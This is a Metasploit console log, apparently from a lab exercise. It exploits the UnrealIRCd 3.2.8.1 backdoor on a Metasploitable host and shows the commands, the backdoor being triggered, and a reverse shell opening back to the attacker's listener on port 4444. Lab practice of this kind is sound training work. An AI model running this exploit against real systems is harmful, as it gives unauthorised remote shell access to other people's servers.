 msf5 > use unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.0.17
RHOST ⇒ 192.168.0.17
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.16:4444
[*] 192.168.0.17:6667 - Connected to 192.168.0.17:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.17:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pvHocxryKqNqXy56;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pvHocxryKqNqXy56\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.16:4444 → 192.168.0.17:57658
) at 2020-09-26 16:50:54 -0400